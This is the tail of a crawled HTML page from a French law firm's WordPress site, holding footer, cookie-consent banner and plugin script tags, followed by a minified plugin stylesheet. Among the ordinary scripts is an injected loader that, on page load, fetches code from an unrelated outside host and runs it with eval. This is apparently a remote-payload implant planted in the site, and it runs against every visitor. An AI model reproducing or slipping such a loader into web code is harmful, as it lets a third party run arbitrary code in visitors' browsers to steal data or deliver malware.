id="menu-mentions-legales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://ahavocats.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4399"><a rel="privacy-policy" href="https://ahavocats.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://ahavocats.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul></div></div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-7" class="widget widget_text kleanity-widget">			<div class="textwidget"><p>Hourcabie Avocats<br />
323 rue Saint Martin<br />
75003 Paris</p>
<p>Tél : 01 43 45 00 86<br />
Fax : 01 43 45 00 26<br />
<a href="mailto:accueil@ahavocats.fr">contact@ahavocats.fr</a></p>
</div>
</div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-9" class="widget widget_text kleanity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5721" src="https://ahavocats.fr/wp-content/uploads/2019/03/image2-1.jpeg" alt="" width="95" height="102" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5722" src="https://ahavocats.fr/wp-content/uploads/2019/03/image1-1.jpeg" alt="" width="95" height="102" /></p>
</div>
</div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleanity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
<div class="gdpr-wrapper">
<header>
<div class="gdpr-box-title">
<h3></h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-content">
<p></p>
</div>
<footer>
<button class="gdpr-ok" data-callback="closeNotification">OK</button>
</footer>
</div>
</div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-2-optin">Gérer le consentement</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-2-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gérer le consentement</button>
</div><script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ahavocats.fr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kleanity-script-core-js-extra">
/* <![CDATA[ */
var kleanity_script_core = {"home_url":"https://ahavocats.fr/"};
//# sourceURL=kleanity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/themes/kleanity/js/script-core.js?ver=1.0.0" id="kleanity-script-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"2","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ahavocats.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://ahavocats.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://ahavocats.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://ahavocats.fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765999384" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahavocats.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahavocats.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.454 seconds, on 17 January 2026 @ 5 h 53 min --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css
body_size: 53497
content:
@font-face {
font-family: 'FontAwesome-ihc';
src: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.eot?v=4.3.0);
src: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0) format('embedded-opentype'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format('svg');
font-weight: normal;
font-style: normal;
}
.fa-ihc {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome-ihc;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
}
.fa-ihc-menu{
font-size: 30px;
display: block;
margin-bottom: 5px;
}
.fa-users-ihc:before, .fa-import_users-ihc:before {
content: "\f0c0";
}
.fa-user-ihc:before{
content: "\f007";
}
.fa-levels-ihc:before{
content: "\f005";
}
.fa-locker-ihc:before {
content: "\f023";
}
.fa-register-ihc:before {
content: "\f234";
}
.fa-login-ihc:before {
content: "\f090";
}
.fa-payments-ihc:before {
content: "\f0d6";
}
.fa-orders-ihc:before {
content: "\f0d6";
}
.fa-opt_in-ihc:before {
content: "\f0e0";
}
.fa-block_url-ihc:before{
content: '\f023';
}
.fa-payment_settings-ihc:before{
content: '\f155';
}
.fa-general-ihc:before {
content: "\f013";
}
.fa-affiliates-ihc:before {
content: "\f0e8";
}
.fa-help-ihc:before {
content: "\f059";
}
.fa-coupons-ihc:before{
content: "\f145";
}
.fa-showcases-ihc:before {
content: "\f109";
}
.fa-showcases-ihc:before {
content: "\f109";
}
.fa-social_login-ihc:before {
content: "\f17d";
}
.fa-sign-out-ihc:before {
content: "\f08b";
}
.fa-sign-in-ihc:before {
content: "\f090";
}
.fa-unlock-ihc:before {
content: "\f09c";
}
.fa-username-ihc:before {
content: "\f007";
}
.fa-pass-ihc:before {
content: "\f023";
}
.fa-notifications-ihc:before{
content: "\f0f3";
}
.fa-magic_feat-ihc:before{
content: "\f0d0";
}
.ihc-icon-edit-e:before {
content: "\f044";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-remove-e:before {
content: "\f014";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-preview:before{
content: "\f06e";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-pop-list:before{
content: "\f10c";
font-size: 14px;
line-height: 17px;
vertical-align: top;
color: #fff;
}
.fa-ihc-dashboard{
margin-right: 0px;
width: 66px;
height: 66px;
text-align: center;
color: #ffffff;
padding: 20px;
border-radius: 50%;
font-size: 28px;
float: left!important;
box-sizing: border-box;
}
.fa-list-ihc:before{
content: "\f0ca";
line-height: 17px;
color: #fff;
font-size: 27px;
color: #fff;
margin: 3px 6px 0 0;
}
.fa-arrows-ihc:before {
content: "\f047";
cursor: move;
}
.ihc-icon-pop-list-black:before{
content: "\f10c";
font-size: 14px;
line-height: 17px;
vertical-align: top;
color: #000;
}
.fa-export-csv:before {
content: "\f019";
}
.fa-user-plus-ihc:before{
content: "\f234";
}
.fa-user_sites-ihc:before{
content: "\f0e8";
} .fa-ihc-fb:before,.fa-ihc-fb:after{
content: "\f09a";
}
.fa-ihc-tw:before,.fa-ihc-tw:after{
content: "\f099";
}
.fa-ihc-in:before,.fa-ihc-in:after{
content: "\f0e1";
}
.fa-ihc-goo:before,.fa-ihc-goo:after{
content: "\f1a0";
}
.fa-ihc-tbr:before,.fa-ihc-tbr:after{
content: "\f173";
}
.fa-ihc-vk:before,.fa-ihc-vk:after{
content: "\f189";
}
.fa-ihc-ig:before,.fa-ihc-ig:after{
content: "\f16d";
}
.fa-search-ihc:before{
content: "\f002";
margin-right: 5px;
}
.fa-filter-ihc:before{
content: ""\f233"";
margin-right: 5px;
}
.fa-dot-ihc:before{
content: "\f111";
margin-right: 5px;
}
.fa-taxes-ihc:before{
content: "\f295";
}
.fa-add-ihc:before{
content: "\f067";
}
.fa-currencies-ihc:before{
content: "\f155";
}
.fa-links-ihc:before{
content: "\f08e";
}
.fa-bp-ihc:before{
content: "\f29a";
}
.fa-woo-ihc:before{
content: "\f19a";
}
.fa-srch-ihc:before{
content: "\f002";
}
.fa-print-ihc:before {
content: "\f02f";
font-size: 16px;
cursor: pointer;
}
.fa-cheat_off-ihc:before{
content: "\f132";
}
.fa-membership_card-ihc:before {
content: "\f09d";
}
.fa-invitation_code-ihc:before{
content: "\f058";
}
.fa-download_monitor_integration-ihc:before{
content: "\f019";
}
.fa-individual_page-ihc:before{
content: "\f24d";
}
.fa-register_lite-ihc:before{
content: "\f234";
}
.fa-level_restrict_payment-ihc:before{
content: "\f005";
}
.fa-level_subscription_paln_settings-ihc:before{
content: "\f012";
}
.fa-gifts-ihc:before{
content: "\f06b";
}
.fa-wp_social_login-ihc:before{
content: "\f1d7";
}
.fa-list_access_posts-ihc:before{
content: "\f03a";
}
.fa-invoices-ihc:before{
content: "\f249";
}
.fa-invoice-preview-ihc:before{
content: "\f15c";
color: #5a6f7d;
font-size: 14px;
padding-left: 4px;
}
.fa-badges-ihc:before{
content: "\f219";
}
.fa-login_security-ihc:before{
content: "\f21b";
}
.fa-workflow_restrictions-ihc:before{
content: "\f27b";
}
.fa-subscription_delay-ihc:before{
content: "\f252";
}
.fa-level_dynamic_price-ihc:before {
content: "\f160";
}
.fa-user_reports-ihc:before{
content: "\f022";
}
.fa-pushover-ihc:before{
content: "\f10b";
}
.fa-pushover-on-ihc:before{
color:#66cbff !important;
font-size:26px;
content: "\f0f3";
}
.fa-arrow-ihc:before{
content: "\f0d7";
}
.fa-mycred-ihc:before{
content: "\f005";
}
.fa-account_page_menu-ihc:before{
content: "\f0c9";
}
.fa-api-ihc:before{
content: "\f085";
}
.fa-import_export-ihc:before{
content: "\f0ec";
}
.fa-drip_content_notifications-ihc:before{
content: "\f0f3";
} .fa-overview-account-ihc:before {
content: "\f015";
}
.fa-profile-account-ihc:before {
content: "\f007";
}
.fa-subscription-account-ihc:before {
content: "\f0a1";
}
.fa-social-account-ihc:before{
content: "\f067";
}
.fa-orders-account-ihc:before {
content: "\f0d6";
}
.fa-transactions-account-ihc:before {
content: "\f155";
}
.fa-membeship_gifts-account-ihc:before{
content: "\f06b";
}
.fa-membership_cards-account-ihc:before{
content: "\f022";
}
.fa-pushover_notifications-account-ihc:before{
content: "\f0f3";
}
.fa-help-account-ihc:before {
content: "\f059";
}
.fa-affiliate-account-ihc:before {
content: "\f0e8";
}
.fa-logout-account-ihc:before {
content: "\f08b";
} .fa-sites-is-active{
color: #0a9fd8;
font-size: 21px !important;
margin-right: 10px;
}
.fa-sites-is-not-active{
color: #999;
font-size: 21px !important;
margin-right: 10px;
}
.fa-register_redirects_by_level-ihc:before{
content: "\f090";
}
.fa-zapier-ihc:before{
content: "\f013";
}
.fa-infusionSoft-ihc:before{
content: "\f12d";
}
.fa-kissmetrics-ihc:before{
content: "\f0e4";
}
.fa-direct_login-ihc:before{
content: "\f13e";
}
.fa-reason_for_cancel-ihc:before{
content: "\f059";
}.ihc-tos-wrap{
padding:4px 0 8px 0;
position:relative;
}
.ihc-tos-wrap input[type=checkbox]{
margin:0 10px;
}
.ihc-tos-wrap a{
color: #0074a2;
text-decoration:none !important;
font-size:14px;
}
.ihc-tos-wrap a:hover{
text-decoration:underline !important;
}
.g-recaptcha-wrapper{
text-align:left;
margin:10px 5px;
padding:10px 5px;
}
.g-recaptcha{
display:inline-block;
vertical-align:middle;
}
